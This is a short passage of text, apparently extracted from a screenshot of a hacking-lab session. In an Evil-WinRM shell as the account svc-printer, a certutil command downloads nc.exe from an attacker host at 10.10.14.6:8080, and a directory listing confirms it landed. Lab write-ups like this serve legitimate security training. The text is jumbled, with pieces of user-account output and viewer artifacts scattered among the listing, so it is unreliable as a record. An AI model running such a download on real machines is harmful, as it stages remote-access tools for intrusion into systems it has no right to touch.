 *Evil-WinRM* PS C:\Users\svc-printer\Downloads> certutil.exe -urlcache -f http://10.10.14.6:8080/nc.exe nc.exe
**** Online ****
CertUtil: -URLCache command completed successfully.
Automatic Zoom
*Evil-WinRM* PS C:\Users\svc-printer\Downloads> ls
Logon hours allowed All
Local Group Memberships *Print Operators *Remote Management Use
Directory: C:\Users\svc-printer\Downloads
*Server Operators
Global Group memberships *Domain Users
The command completed successfully.
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 5/23/2025 3:42 PM 59392 nc.exe